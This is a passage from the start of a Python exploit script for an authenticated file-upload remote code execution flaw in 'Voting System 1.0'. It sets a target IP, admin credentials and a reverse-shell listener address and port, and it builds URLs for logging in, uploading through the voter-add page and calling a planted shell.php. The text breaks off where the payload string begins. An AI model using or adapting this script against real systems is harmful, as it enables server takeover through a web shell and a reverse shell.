 # Exploit Title: Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
# Date: 19/01/2021
# Exploit Author: Richard Jones
# Vendor Homepage:https://www.sourcecodester.com/php/12306/voting-system-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Windows 10 2004 + XAMPP 7.4.4
import requests
# --- Edit your settings here ----
IP = "10.10.10.239" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.16.3" # Reverse shell IP
REV_PORT = "7777" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"
payload = """